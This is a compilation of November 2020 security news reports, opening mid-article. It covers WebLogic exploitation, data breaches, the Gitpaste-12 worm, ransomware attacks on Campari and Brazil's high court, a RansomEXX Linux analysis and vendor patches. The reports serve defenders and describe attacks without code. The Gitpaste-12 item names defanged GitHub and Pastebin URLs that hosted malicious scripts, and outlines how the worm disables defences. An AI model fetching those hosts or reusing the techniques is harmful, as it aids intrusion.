The flaw was discovered by the security researcher Voidfyoo from Chaitin Security Research Lab, it was addressed in Oracle’s October 2020 Critical Patch Update.
In early November, Oracle issued an out-of-band security update to address another critical remote code execution (RCE) vulnerability, tracked as CVE-2020-14882.
Renato Marinho, a security researcher at Morphus Labs and SANS ISC handler reported that the WebLogic honeypots he set up were targeted by a large number of scans for CVE-2020–14882.
“Starting late last week, we observed a large number of scans against our WebLogic honeypots to detect if they are vulnerable to CVE-2020–14882.” reads the analysis published by the expert. “CVE-2020–14882 was patched about two weeks ago as part of Oracle’s quarterly critical patch update. In addition to scans simply enumerating vulnerable servers, we saw a small number of scans starting on Friday (Oct. 30th) attempting to install crypto-mining tools.”
The expert spotted a small number of scans starting on October 30 attempting to install crypto-mining tools.
Over the weekend, the experts uncovered a campaign targeting the same vulnerability and leveraging a chain of obfuscated PowerShell scripts to fetch a Cobalt Strike payload.
Cisco Talos Q4 2020 CTIR report revealed that 66% of all ransomware attacks in Q4 involved the use of Cobalt Strike, for this reason, experts speculate that threat actors were exploiting the CVE-2020–14882 to deploy this specific kind of malware.
The only way to prevent these attacks is to apply the security updates to the WebLogic installs as soon as possible. The analysis published by Morphus Labs also includes Indicators of Compromise (IoCs) for these attacks.
20 million Bigbasket user records available on the dark web
8.11.20 Incindent Securityaffairs
Bigbasket, a prominent online grocery store in India, allegedly suffered a data breach, details of over 20 million people available in the darkweb.
Grocery e-commerce website Bigbasket has allegedly suffered a data breach, according to cyber intelligence firm Cyble, the details of over 20 million people available in the darkweb.
BigBasket was founded by Alibaba Group, Mirae Asset-Naver Asia Growth Fund, and the CDC group, it has over 18,000 products from over 1000 brands in its listing.
“Recently, Big Basket, India’s leading online food and grocery store, became victim to a data breach.” reported Cyble.
While the COVID-19 pandemic continues to spread worldwide, online shopping is becoming very important for users, and such kind of incidents is exposing millions of users to the risk of hack.
Online stores manage both personal and financial details of their customers to allow them to easily purchase the products and receive them at their home.
In routine Dark web monitoring activity, the Cyber research team spotted a threat actor offering the database of BigBasket for sale in a cyber-crime market. The archive is 15 GB in size and contains 20 million user records, it is being sold for over $40,000.
The database includes names, email IDs, password hashes (potentially hashed OTPs), contact numbers (mobile + phone), addresses, date of birth, location, and IP addresses of login among many others.

Cyble notifies the company’s management team of the leak and they are currently working towards a disclosure process.
Below the timeline of the alleged data breach:
Oct 14, 2020 – The alleged breach occurred (screenshot below)
Oct 30, 2020 – Cyble detected the breach
Oct 31, 2020 – Cyble validated the breach through validation of the leaked data with BigBasket users/information
Nov 1, 2020 – Cyble disclosed the breach to BigBasket management
Nov 7, 2020 – Public disclosure.
The company has filed a police complaint in this regard with Cyber Crime Cell in Bengaluru and is investigating the alleged incident.
“Cyble is disclosing the alleged data leak in the interest of the population impacted.” concludes Cyble.
People who want to check if their information has been exposed in this data breach and other incidents can register on Cyble’s data breach monitoring and notification platform, AmiBreached.com.
Gitpaste-12 Worm Targets Linux Servers, IoT Devices
7.11.20 IoT Virus Threatpost
The newly discovered malware uses GitHub and Pastebin to house component code, and harbors 12 different initial attack vectors.
Researchers have uncovered a new worm targeting Linux based x86 servers, as well as Linux internet of things (IoT) devices (that are based on ARM and MIPS CPUs).
Of note, the malware utilizes GitHub and Pastebin for housing malicious component code, and has at least 12 different attack modules available – leading researchers to call it “Gitpaste-12.” It was first detected by Juniper Threat Labs in attacks on Oct. 15, 2020.
“No malware is good to have, but worms are particularly annoying,” said researchers with Juniper Threat Labs in a Thursday post. “Their ability to spread in an automated fashion can lead to lateral spread within an organization or to your hosts attempting to infect other networks across the internet, resulting in poor reputation for your organization.”
The first phase of the attack is the initial system compromise. The malware’s various attack modules include 11 previously-disclosed vulnerabilities. That includes flaws in Apache Struts (CVE-2017-5638), Asus routers (CVE-2013-5948), Webadmin plugin for opendreambox (CVE-2017-14135) and Tenda routers (CVE-2020-10987).
The malware will attempt to use known exploits for these flaws to compromise systems and may also attempt to brute force passwords, said researchers. After compromising a system, a main shell script is then uploaded to the victim machine, and starts to download and execute other components of Gitpaste-12.
The Malware
This script sets up a cron job it downloads from Pastebin. A cron job is a time-based job scheduler in Unix-like computer operating systems. The cron job calls a script and executes it again each minute; researchers believe that this script is presumably one mechanism by which updates can be pushed to the botnet.
It then downloads a script from GitHub (https://raw[.]githubusercontent[.]com/cnmnmsl-001/-/master/shadu1) and executes it. The script contains comments in the Chinese language and has multiple commands available to attackers to disable different security capabilities. These include stripping the system’s defenses, including firewall rules, selinux (a security architecture for LinuxR systems), apparmor (a Linux kernel security module that allows the system administrator to restrict programs’ capabilities), as well as common attack prevention and monitoring software.

The 11 vulnerabilities utilized for Gitpaste-12’s initial attack vectors. Credit: Juniper Labs
The malware also has some commands that disable cloud security agents, “which clearly indicates the threat actor intends to target public cloud computing infrastructure provided by Alibaba Cloud and Tencent,” said researchers.
Gitpaste-12 also features commands allowing it to run a cryptominer that targets the Monero cryptocurrency.
“It also prevents administrators from collecting information about running processes by intercepting ‘readdir’ system calls and skip directories for processes like tcpdump, sudo, openssl, etc. in ‘/proc’,” said researchers. “The ‘/proc’ directory in Linux contains information about running processes. It is used, for example, by the ‘ps’ command to show information about running processes. But unfortunately for this threat actor, this implementation does not do what they expect it to do.”
Finally, the malware also contains a library (hide.so) that is loaded as LD_PRELOAD, which downloads and executes Pastebin files )https://pastebin[.]com/raw/Tg5FQHhf) that host further malicious code.
Researchers said they reported the Pastebin URL, as well as the Git repo mentioned above that downloads malicious scripts for the malware. The Git repo was closed on Oct. 30, 2020. “This should stop the proliferation of this botnet,” said researchers.
Wormable Features
In terms of its worming capabilities, Gitpaste-12 also contains a script that launches attacks against other machines, in an attempt to replicate and spread the malware.
“The malware chooses a random /8 CIDR for attack and will try all addresses within that range,” according to researchers. Classless Inter-Domain Routing (CIDR) is a method for allocating IP addresses and for IP routing – meaning that the attack targets all IP addresses within the random CIDR’s range.
Another version of the script also opens ports 30004 and 30005 for reverse shell commands, said researchers. Port 30004 uses the Transmission Control Protocol (TCP), which is one of the main protocols in TCP/IP networks; while port 30005 is a bidirectional SOAP/HTTP-based protocol, which provides communication between devices like routers or network switches, and auto-configuration servers.
Worms can have a widespread impact, as seen in a 2019 campaign that exploited a vulnerability in the Exim mail transport agent (MTA) to gain remote command-execution on victims’ Linux systems, using a wormable exploit. Researchers said that currently more than 3.5 million servers were at risk from the attacks.
Several new worms have popped up in 2020 so far, including the Golang worm, which is aimed at installing cryptominers, and recently changed up its tactics to add attacks on Windows servers and a new pool of exploits to its bag of tricks.
In August, a cryptomining worm from the group known as TeamTNT was found spreading through the Amazon Web Services (AWS) cloud and collecting credentials. Once the logins are harvested, the malware logs in and deploys the XMRig mining tool to mine Monero cryptocurrency.
WordPress Sites Open to Code Injection Attacks via Welcart e-Commerce Bug
7.11.20 Attack Threatpost
The shopping cart application contains a PHP object-injection bug.
A security vulnerability in the Welcart e-Commerce plugin opens up websites to code injection. This can lead to payment skimmers being installed, crashing of the site or information retrieval via SQL injection, researchers said.
Welcart e-Commerce is a free WordPress plugin that has more than 20,000 installations – it enjoys top market share in Japan, according to WordPress. It allows site owners to add online shopping to their sites in a turn-key fashion, with options to sell physical merch, digital goods and subscriptions, with 16 different payment options.
The high-severity bug (CVE is pending) is a PHP object-injection vulnerability, which exists in the way the platform handles cookies, according to Wordfence.
“It uses its own cookies, separate from the ones used by WordPress, in order to track user sessions,” researchers explained in a Thursday posting on the vulnerability. “Every request to the site results in the usces_cookie being parsed by the get_cookie function. This function used usces_unserialize to decode the contents of this cookie.”
Looking closer, researchers found that it’s possible to send a request with the usces_cookie parameter set to a specially crafted string which, once unserialized, would inject a PHP object.
PHP object injection is an application-level vulnerability that paves the way for code injection, SQL injection, path traversal and application denial-of-service.
“The vulnerability occurs when user-supplied input is not properly sanitized before being passed to the unserialize() PHP function,” according to OSWAP. “Since PHP allows object serialization, attackers could pass ad-hoc serialized strings to a vulnerable unserialize() call, resulting in an arbitrary PHP object(s) injection into the application scope.”
PHP Object injections can often be used in a bigger exploit chain that allows an attacker to make use of what are known as magic methods, researchers added – which would allow remote code execution and complete site takeover. Fortunately, that’s not the case here.
“This plugin included a library, tcpdf, that contains a __destruct magic method that could have been used to create a POP chain under other circumstances,” according to Wordfence. “A complete POP chain was not present because the plugin unserialized the cookie before the TCPDF class was loaded and defined, so it was not possible to inject an object with this class.”
The plugin’s publisher, Collne Inc., patched the issue in version 1.9.36 of Welcart, released in October. Site admins should upgrade as soon as they can.
Plug-in Problems
WordPress plugins continue to provide a convenient avenue to attack for cybercriminals.
In October, two high-severity vulnerabilities were disclosed in Post Grid, a WordPress plugin with more than 60,000 installations, which open the door to site takeovers. And in September, a high-severity flaw in the Email Subscribers & Newsletters plugin by Icegram was found to affect more than 100,000 WordPress websites.
Earlier, in August, a plugin that is designed to add quizzes and surveys to WordPress websites patched two critical vulnerabilities. The flaws could be exploited by remote, unauthenticated attackers to launch varying attacks – including fully taking over vulnerable websites. Also in August, Newsletter, a WordPress plugin with more than 300,000 installations, was discovered to have a pair of vulnerabilities that could lead to code-execution and even site takeover.
And, researchers in July warned of a critical vulnerability in a WordPress plugin called Comments – wpDiscuz, which is installed on more than 70,000 websites. The flaw gave unauthenticated attackers the ability to upload arbitrary files (including PHP files) and ultimately execute remote code on vulnerable website servers.
Campari Site Suffers Ransomware Hangover
7.11.20 Ransomware Threatpost
The Ragnar Locker operators released a stolen contract between Wild Turkey and actor Matthew McConaughey, as proof of compromise.
Italian spirits brand Campari has restored its company website following a recent ransomware attack. According to the ransom note, the group behind the breach used Ragnar Locker to encrypt most of Campari’s servers and was holding the data hostage for $15 million in Bitcoin.
Campari Group is behind liquor brands Aperol, SKYY, Grand Marnier and Wild Turkey. The company announced on Nov. 3 it was the victim of a Nov. 1 malware attack.
“The group’s IT department, with the support of IT security experts, immediately took action to limit the spread of malware in data and systems,” the Campari Group statement said. “Therefore, the company has implemented a temporary suspension of IT services, as some systems have been isolated in order to allow their sanitation and progressive restart in safe conditions for a timely restoration of ordinary operations. At the same time, an investigation into the attack was launched, which is still ongoing. It is believed that the temporary suspension of the IT systems cannot have any significant impact on the Group’s results.”
The Ransom Note
Malware researcher Pancak3 shared a copy of the ransom note with Threatpost.
The ransom note. Source: Pancak3.
“We have BREACHED your security perimeter and get [sic] access to every server of the company’s network in different countries across all your international offices,” the note reads, in part. It goes on to detail the types of data compromised, including accounting files, bank statements, employee personal information and more. The note said the scammers were able to steal a total of 2TB of data.
“If no deal is made than [sic] all your data with be published and/or sold through an auction to any third parties,” the note threatens.
Compromised documents posted on a leak site for the group included a contract between Wild Turkey and actor Matthew McConaughey, according to ZDNet, as proof they had the goods.
Campari Group has not responded to Threatpost’s request for comment.
Rise of Ragnar Locker Ransomware
“The operators are professionals,” Pancak3 told Threatpost. “They have good knowledge of penetration tactics that enable them to gain initial entry, perform recon, and steal data prior to deploying their ransomware. Back in April they first started their public shaming site, “WALL OF SHAME,” to post details of non-paying victims. It’s believed that Ragnar Locker partnered with Maze operators earlier this year.”
Ragnar Locker ransomware, Pancak3 added, is a relatively new malware written in C and C++.
“(It was) first was observed in late 2019,” Pancak3 explained. “Ragnar Locker allows operators to customize the way it behaves on the infected host.”
The Capari compromise looks almost identical to the Capcom Ragnar Locker attack, according to Pancak3.
In that attack, Ragnar Locker was also reportedly used this week to attack Japanese gaming juggernaut Capcom, to steal data from networks in the U.S., Japan and Canada. And Pancak3 noticed some similarities between the two attacks.
“The executables for both Capcom and Campari are signed with the same cert.,” he told Threatpost. Adding, it shows that the group is getting a bit complacent.
“I think it shows that they are confident in their intrusion methods,” Pancak3 said.
Ransomware attacks have been on the rise since the beginning of the pandemic last spring. Last July, SonicWall’s 2020 Cyber Threat Report said ransomware attacks have more than doubled over last year.
“As we’ve seen with Campari and many others, ransomware continues to be a significant threat to organizations large and small,” Wade Lance, CTO at Illusive Networks said via email. “Cybercriminals only need to get lucky once when they attack with ransomware to be successful. On the other hand, large organizations must stop every attempted cyberattack aimed at them, and if they are wrong even once the consequences are catastrophic.”
RansomEXX Trojan attacks Linux systems
7.11.20 Ransomware Securelist
We recently discovered a new file-encrypting Trojan built as an ELF executable and intended to encrypt data on machines controlled by Linux-based operating systems.
After the initial analysis we noticed similarities in the code of the Trojan, the text of the ransom notes and the general approach to extortion, which suggested that we had in fact encountered a Linux build of the previously known ransomware family RansomEXX. This malware is notorious for attacking large organizations and was most active earlier this year.
RansomEXX is a highly targeted Trojan. Each sample of the malware contains a hardcoded name of the victim organization. Moreover, both the encrypted file extension and the email address for contacting the extortionists make use of the victim’s name.
Several companies have fallen victim to this malware in recent months, including the Texas Department of Transportation (TxDOT) and Konica Minolta.
Technical description
The sample we came across – aa1ddf0c8312349be614ff43e80a262f – is a 64-bit ELF executable. The Trojan implements its cryptographic scheme using functions from the open-source library mbedtls.
When launched, the Trojan generates a 256-bit key and uses it to encrypt all the files belonging to the victim that it can reach using the AES block cipher in ECB mode. The AES key is encrypted by a public RSA-4096 key embedded in the Trojan’s body and appended to each encrypted file.
Additionally, the malware launches a thread that regenerates and re-encrypts the AES key every 0.18 seconds. However, based on an analysis of the implementation, the keys actually only differ every second.
Apart from encrypting the files and leaving ransom notes, the sample has none of the additional functionality that other threat actors tend to use in their Trojans: no C&C communication, no termination of running processes, no anti-analysis tricks, etc.
Fragment of the file encryption procedure pseudocode; variable and function names are saved in the debug information and must match the original source code
Curiously, the ELF binary contains some debug information, including names of functions, global variables and source code files used by the malware developers.
Original names of source files embedded in the trojan’s body
Execution log of the trojan in Kaspersky Linux Sandbox
Similarities with Windows builds of RansomEXX
Despite the fact that previously discovered PE builds of RansomEXX use WinAPI (functions specific to Windows OS), the organization of the Trojan’s code and the method of using specific functions from the mbedtls library hint that both ELF and PE may be derived from the same source code.
In the screenshot below, we see a comparison of the procedures that encrypt the AES key. On the left is the ELF sample aa1ddf0c8312349be614ff43e80a262f; on the right is the PE sample fcd21c6fca3b9378961aa1865bee7ecb used in the TxDOT attack.
Despite being built by different compilers with different optimization options and for different platforms, the similarity is quite obvious.
We also observe resemblances in the procedure that encrypts the file content, and in the overall layout of the code.
What’s more, the text of the ransom note is also practically the same, with the name of the victim in the title and equivalent phrasing.
Parallels with a recent attack in Brazil
As reported by the media, one of the country’s government institutions has just been attacked by a targeted ransomware Trojan.
Based on the ransom note, which is almost identical to the one in the sample we described, and the news article mentioned above, there is a high probability that the target is the victim of another variant of RansomEXX.
Ransom note from the sample aa1ddf0c8312349be614ff43e80a262f
Ransom note from the Bleeping Computer post about the most recent attack in Brazil
Our products protect against this threat and detect it as Trojan-Ransom.Linux.Ransomexx
Kaspersky Threat Attribution Engine identifies Ransomexx malware family
Indicators of compromise
Recent Linux version: aa1ddf0c8312349be614ff43e80a262f
Earlier Windows version: fcd21c6fca3b9378961aa1865bee7ecb
RansomExx ransomware now targets also Linux systems
7.11.20 Ransomware Securityaffairs
The RansomExx Ransomware gang is expanding its operations by creating a new version that is able to infect Linux machines.
RansomExx ransomware operators are expanding their operations by developing a Linux version of their malware.
Kaspersky researchers have analyzed the Linux version of the RansomExx ransomware, also tracked as Defray777.
This week the RansomExx ransomware has been involved in the attacks against Brazil’s Superior Court of Justice.
The RansomEXX is human-operated ransomware, this means that attackers manually infected the systems after gained access to the target network.
In June 2020, the same ransomware was employed in an attack on the Texas Department of Transportation, in August is infected systems at the multinational technology Konica Minolta, in September it infected the systems at the IPG Photonics high-performance laser developer and at the software provider Tyler Technologies.
The recently discovered Linux version of the RansomExx ransomware is built as an ELF executable named ‘svc-new’ that encrypts the target’s server.
“After the initial analysis we noticed similarities in the code of the Trojan, the text of the ransom notes and the general approach to extortion, which suggested that we had in fact encountered a Linux build of the previously known ransomware family RansomEXX,” reads the report published by Kaspersky.
Upon launching the Trojan, it generates a 256-bit key that is used to encrypt all the victim’s files that it can reach using the AES block cipher in ECB mode. The AES key is encrypted by a public RSA-4096 key embedded in the code of the malware and appended to all the encrypted file.
Experts pointed out that the ransomware lacks additional functionalities implemented by other Trojans, such as C2 communication, anti-analysis features, and the ability to kill processes.
Unlike the Windows version, the Linux variant doesn’t wipe free space.
Experts noticed that when a victim pays the ransom, they will receive both a Linux and Windows decryptor with the corresponding RSA-4096 private key and encrypted file extension embedded in the executable.
Despite the Windows and Linux variants have been built by different compilers with different optimization options and for different platforms, their similarity is clear: 
Kaspersky’s report also includes Indicators of Compromise (IoCs) for the new variant.
Recent WebLogic Vulnerability Likely Exploited by Ransomware Operators
7.11.20 Ransomware Securityweek
At least one ransomware operator appears to have added to their arsenal an exploit for a recently patched vulnerability in Oracle WebLogic.
Tracked as CVE-2020-14882 and considered critical severity, the vulnerability was addressed in Oracle’s October 2020 Critical Patch Update. It can be exploited remotely and does not require authentication for that.
The first attacks targeting the vulnerability appeared within the first week after patches were released.
One week later, Oracle announced the release of an out-of-band update for another critical WebLogic vulnerability, CVE-2020-14750 (CVSS score of 9.8), related to CVE-2020-14882 and also remotely exploitable without authentication.
CVE-2020-14750 was patched soon after a security researcher revealed how easy it is to bypass the initial patch for CVE-2020-14882.
Now, Morphus Labs security researcher and SANS ISC handler Renato Marinho reveals that WebLogic honeypots have detected a large number of scans for CVE-2020–14882, with some of them performed by crypto-mining operators.
“In addition to scans simply enumerating vulnerable servers, we saw a small number of scans starting on Friday (Oct. 30th) attempting to install crypto-mining tools,” Marinho explains.
Over the weekend, he also explains, one campaign targeting the vulnerability started leveraging a series of obfuscated PowerShell scripts to fetch a Cobalt Strike payload.
Given that roughly two-thirds of all of the ransomware attacks observed over the past quarter have leveraged Cobalt Strike, the new set of scans was likely the doing of a ransomware operator.
“Thus, as expected, there is a high probability ransomware gang included CVE-2020–14882 exploit in their arsenal,” Marinho says.
Users are advised to apply the available WebLogic patches as soon as possible, to ensure their environments remain secure. The two critical vulnerabilities can be abused to completely take over the affected systems.
Huawei Appeals Swedish 5G Ban
7.11.20 BigBrothers Securityweek
Chinese telecoms group Huawei has appealed Sweden's decision to ban it from the country's 5G network for security reasons, a legal filing obtained by AFP on Friday showed.
The ban, announced by the Swedish Post and Telecom Authority (PTS) on October 20, "lacks legal basis, violates fundamental human rights, violates fundamental EU legal principles ... and is incorrect in substance," Huawei wrote in its appeal to PTS and the Stockholm administrative court.
If carried out, it would cause "exceptionally comprehensive and irreparable damage" to its business, Huawei added.
PTS has said that its ban, which also affects Chinese company ZTE, is in line with new legislation that took effect in January 2020, following an examination by Sweden's armed forces and security service "to ensure that the use of radio equipment in these (5G network) bands does not cause harm to Sweden's security."
Carriers using any existing Huawei and ZTE installations must also remove them by January 2025, PTS said.
The United States alleges Chinese firms are used to spy for Beijing -- allegations which China denies -- and has piled pressure on allies to cut Huawei from their telecommunications infrastructure.
Huawei said in its appeal there was "no concrete evidence of a cyber security threat" posed by the company, and insisted that "the Chinese state cannot order Huawei to spy".
China's embassy in Stockholm has previously urged the Swedish government to review its decision.
NETGEAR Router, WD NAS Device Hacked on First Day of Pwn2Own Tokyo 2020
7.11.20 Congress Securityweek
Bug bounty hunters hacked a NETGEAR router and a Western Digital network-attached storage (NAS) device on the first day of the Zero Day Initiative’s Pwn2Own Tokyo 2020 hacking competition.
Due to the coronavirus pandemic, the competition has been turned into a virtual event and Pwn2Own Tokyo is actually coordinated by ZDI from Toronto, Canada, with participants demonstrating their exploits remotely.
On the first day of the event, the NETGEAR Nighthawk R7800 router was targeted by Team Black Coffee, Team Flashback, and teams from cybersecurity firms Starlabs and Trapa Security.
Team Flashback earned $20,000 for what has been described as a very reliable remote code execution exploit that combined two bugs. The attack targeted the device via the WAN interface.
The Starlabs team achieved arbitrary code execution by combining two bugs and it earned $5,000. The Trapa Security team earned the same amount after using a command injection flaw to take control of the router.
The Western Digital My Cloud Pro series PR4100 NSA device was targeted by the Trapa Security team, which earned $20,000 for an exploit that combined an authentication bypass bug and a command injection vulnerability to gain root, and by 84c0 Team, which successfully demonstrated a remote code execution exploit, but their win was only partial since they leveraged a previously known flaw.
The top rewards for hacking routers and NAS devices at Pwn2Own Tokyo 2020 is $20,000. In the case of routers, this is the maximum reward for WAN attacks, while for LAN attacks participants can earn up to $5,000.
Also on the first day, the Viettel Cyber Security team targeted a Samsung smart TV, and while they managed to hack it and get a reverse shell on the device, the attack involved a known vulnerability so it did not earn them any money.
The second day of Pwn2Own Tokyo has already started. Over the next two days, participants will target TP-Link and NETGEAR routers, WD and Synology NAS devices, and Sony and Samsung TVs.
This year’s event is also sponsored by Facebook, which invited researchers to hack its Oculus and Portal devices. However, it seems Pwn2Own Tokyo 2020 will focus on routers, NAS products and TVs.
At last year’s Pwn2Own Tokyo, participants earned a total of $315,000 for disclosing 18 different vulnerabilities.
U.S. Seizes $1 Billion Worth of Bitcoin Connected to Silk Road
7.11.20 Cryptocurrency Securityweek
The United States this week announced that it seized $1 billion worth of Bitcoin stolen by an individual from the Silk Road marketplace over half a decade ago.
The Bitcoin was seized on November 3 and two days later the U.S. filed a civil complaint to forfeit the funds, representing the largest seizure of cryptocurrency the Department of Justice has ever made.
Shut down in 2013, Silk Road was the largest black market bazaar for illicit goods and services. It served thousands of vendors and more than 100,000 buyers, and was also used to launder the funds derived from their transactions.
According to the civil complaint filed this week, the marketplace had roughly 13,000 listings for controlled substances at the time of takedown, and 159 listings for illegal services, including computer hacking.
Sales revenues on the portal are estimated at more than 9.5 million Bitcoins, while the commissions from these sales are believed to have been in excess of 600,000 Bitcoins.
The complaint also states that the marketplace was used to process Bitcoin transactions in such a manner that would hinder attempts to track them through the cryptocurrency blockchain.
Following his 2015 conviction on seven criminal counts, Silk Road creator Ross Ulbricht was given two life sentences. A Silk Road admin was sentenced to three years in prison last year.
Earlier this year, agents of the IRS CI were able to identify 54 previously undetected Bitcoin transactions associated with Silk Road, representing Bitcoin that was allegedly stolen from Silk Road in or about 2012 and 2013.
Approximately 69,471 Bitcoins (roughly $14 million at the time) were sent from multiple wallets to a single address, namely 1HQ3Go3ggs8pFnXuHVHRytPCq5fGG8Hbhx (1HQ3). While 101 Bitcoins were sent from the wallet, the remaining 69,370 Bitcoins remained there. As of November 4, the estimated value of the cryptocurrency is of more than $1 billion.
Following several hard-forks that Bitcoin went through, similar amounts of Bitcoin Cash, Bitcoin Gold, and Bitcoin SV were found in 1HQ3.
The funds, the complaint reveals, were stolen from Silk Road by an unnamed hacker, who did not spend the money, but didn’t return it either, despite being threatened by Ulbricht, who became aware of his identity. On November 3, the hacker, referred to by authorities as “Individual X,” handed custody of the Bitcoin address to U.S. law enforcement.
“Silk Road was the most notorious online criminal marketplace of its day. The successful prosecution of Silk Road’s founder in 2015 left open a billion-dollar question. Where did the money go? Today’s forfeiture complaint answers this open question at least in part. $1 billion of these criminal proceeds are now in the United States’ possession,” United States Attorney David L. Anderson of the Northern District of California commented.
Brazil’s court system shut down after a massive ransomware attack
6.11.20 Ransomware Securityaffairs
This week, Brazil’s Superior Court of Justice has temporarily shut down its operation following a ransomware attack during judgment sessions.
Brazil’s Superior Court of Justice was hit by a ransomware attack on Tuesday during judgment sessions, the attack forced a temporary shut down of the court’s information technology network.
“The Superior Court of Justice (STJ) announces that the court’s information technology network suffered a hacker attack, this Tuesday (3), during the afternoon, when the six group classes’ judgment sessions were taking place. The presidency of the court has already called the Federal Police to investigate the cyber attack.” announced STJ President Humberto Martins in an official statement on the Supreme Federal Court’s website.
The attack was discovered on November 3 and the IT staff shut down the court’s network to prevent the malware from spreading.
According to the announcement, the institution is going to restore its systems and court activities are expected to resume on November 9.
All judgment sessions, virtual and by video conference will be either suspended or canceled until the court network’s security will be restored, likely on November 9.
As a result of the attack, the websites of several Brazilian federal government agencies are also currently offline.
According to local media, Brazilian president Jair Bolsonaro announced that the authorities have identified the threat actors behind the attack.
Two days after the ransomware attack took place, the Superior Court of Justice systems are still offline.
Brazilian media outlet CISO Advisor claims it has viewed an internal report on the security breach incident that suggests the threat actor was a cybercrime organization financially motivated.
“An audio report by an IT official at the agency, to which the CISO Advisor had access, indicates that more than 1,200 servers, mostly virtual machines, have been encrypted. At this time, the STJ website remains down. Our report tried to contact the agency’s press office, but the contact information has even disappeared from Google’s cache.” reads the CISO Advisor.
“The report obtained by CISO Advisor says that the attack “was a planned coup; it is believed that it was something orchestrated and ordered perhaps even by some criminal organization such as PCC, Comando Vermelho or Família do Norte, together with international gangs that make cyber attacks, and receive for that and that may have used outsourced servers.”
The hackers infected thousands of systems, most of them are virtual machines that were encrypted and deleted.
One of the technicians at the court confirmed that attackers take over a Domain Admin account.
“It was basically a ransomware attack . A Domain Admin account was exploited which allowed the hacker to have access to our servers, to join the administration groups of the virtual environment and, finally, encrypt a good part of our virtual machines “.
The court’s IT department informed judges, interns, and outsourced workers that cannot use their computers if they were connected to the court’s network at the time of the attack
“According to the resolution, administrative, civil and criminal procedural deadlines are suspended from the 3rd to the 9th of November (inclusive), returning to flow on the 10th,” reads a statement on the court’s website.
“For the purpose of counting the term in criminal proceedings, the suspension period will be considered a reason of force majeure, according to the provision of paragraph 4 of article 798 of the Code of Criminal Procedure (CPP). Also according to the resolution, the measures can be reviewed at any time, depending on the result of efforts to normalize the systems.”
Bleeping Computer, after receiving a copy of the ransom that was found on the systems of the STJ, confirmed that the court was a victim of an attack launched by the RansomExx ransomware gang.
The RansomEXX is human-operated ransomware, this means that attackers manually infected the systems after gained access to the target network.
In June 2020, the same ransomware was employed in an attack on the Texas Department of Transportation, in August is infected systems at the multinational technology Konica Minolta, in September it infected the systems at the IPG Photonics high-performance laser developer and at the software provider Tyler Technologies.
Prominent Italian firms under attack, Campari is the last one
6.11.20 Ransomware Securityaffairs
Campari Group, the Italian beverage giant has been hit by a ransomware attack that forced the company to shut down a large part of its IT network.
The Italian company is active since 1860, it produces spirits, wines, and soft drinks. The company owns multiple brands including Aperol, Appleton, Campari, Dreher, Cinzano, SKYY Vodka, Espolón, Wild Turkey and Forty Creek Whisky.
The attack took place over the weekend, the systems at Campary were infected with the RagnarLocker ransomware as confirmed by a copy of the ransomware that is circulating online.
“Campari Group informs that, presumably on 1 November 2020, it was the subject of a malware attack (computer virus), which was promptly identified. The Group’s IT department, with the support of IT security experts, immediately took action to limit the spread of malware in data and systems. Therefore, the company has implemented a temporary suspension of IT services, as some systems have been isolated in order to allow their sanitation and progressive restart in safe conditions for a timely restoration of ordinary operations.” reads the statement published by the company (Italian).
The Ragnar Locker ransomware operators claim to have stolen 2 TB of unencrypted files and to recover their files, the gang is demanding $15 million.
“Pancak3 told BleepingComputer that Ragnar Locker claims to have encrypted most of Campari Group’s servers from twenty-four countries and are demanding $15,000,000 in bitcoins for a decryptor.” reported Bleeping Computer.
Source ZDNet
The ransom note includes URLs to screenshots of some of the stolen data, including sensitive documents such as bank statements, a spreadsheet containing SSNs, and a confidentiality agreement.
Like other ransomware gangs, also RagnarLocker operators are threatening to release files stolen from Campari before they have encrypted its systems.
To force the Campari into paying the ransom the RagnarLocker operators have published screenshots of the company’s network and other documents on their dark web leak site.
Campari has refused to pay the ransom and decided to restore its backup. The company notified the authorities and immediately launched an investigation into the security breach. Campari announced that it’s working on a “progressive restart in safety conditions,” it also added that the temporary suspension of the IT systems cannot have any significant impact on the Group’s financial results.
Six days after the attack, the company websites and email servers are still down.
Other prominent Italian firms have been victims of ransomware attacks in the last months, including ENEL, Luxottica, Geox, and Carraro. In some cases, the attacks blocked operations of the victims and their employees remained at home.
Apple Patches Three Actively Exploited Vulnerabilities
6.11.20 Apple Securityweek
Apple on Thursday released patches for tens of vulnerabilities across its products, including three flaws that are actively exploited in attacks.
The three vulnerabilities were discovered by Google Project Zero researchers and could lead to remote code execution, leak of kernel memory, and escalation of privilege to kernel level, respectively, Project Zero technical lead Ben Hawkes says.
Tracked as CVE-2020-27930, the first of the vulnerabilities resides in the FontParser component and could be exploited for the execution of code via maliciously crafted fonts. This, Apple explains, is a memory corruption issue that was addressed by improving input validation.
Residing in the kernel and tracked as CVE-2020-27950, the second vulnerability could result in a malicious application disclosing kernel memory. The third flaw, CVE-2020-27932, could allow an application to execute code with kernel privileges.
Google Threat Analysis Group (TAG) security researcher Shane Huntley says that the targeting of these vulnerabilities is similar to that of other recently reported zero-days, without connection to election targeting.
The release of iOS 14.2 and iPadOS 14.2 addresses all three flaws, as well as twenty other vulnerabilities that affect components such as Audio, CallKit, CoreAudio, Foundation, ImageIO, Kernel, libxml2, Model I/O, and WebKit, among others.
Exploitation of these vulnerabilities could lead to arbitrary code execution, denial of service, privilege escalation, unauthenticated access to stored passwords, memory leak, file read, or the answering of two simultaneous calls without being notified on the second call.
The Center for Internet Security’s (CIS) Multi-Stage Information Sharing & Analysis Center (MS-ISAC) notes in an emailed advisory that all three vulnerabilities pose a high risk to both government and business organizations, regardless of their size.
The three actively exploited vulnerabilities were also addressed with the release of updates for macOS Catalina 10.15.7, as well as in watchOS 5.3.9, watchOS 6.2.9, and watchOS 7.1.
Fifteen other bugs were squashed with watchOS 7.1, the same number of bugs that was addressed with tvOS 14.2, rolling out starting this week as well.
Administrators are advised to apply the available patches as soon as possible, make sure that software always runs with lower privileges, and educate users in refraining from downloading or executing files from untrusted sources, as well as from navigating to untrusted websites.
Russian Hacker Group Continues Stealing Money From Industrial Enterprises
6.11.20 CyberCrime Securityweek
A Russian-speaking threat actor has been targeting hundreds of industrial enterprises for more than two years, Kaspersky’s security researchers report.
Focused on companies in Russia, the ongoing attacks are highly targeted, leveraging phishing emails for malware deployment. In some cases, legitimate documents that were stolen in previous attacks are leveraged for social engineering.
Another characteristic of these attacks is the use of remote administration utilities, including Remote Manipulator System/Remote Utilities (RMS) and TeamViewer. Malware is employed to hide the user interface of these programs, to avoid attracting attention.
The campaign was first detailed in 2018, when Kaspersky said that more than 400 organizations had been hit. Now, the security researchers reveal that the attackers have updated their techniques and that the number of victim organizations has increased.
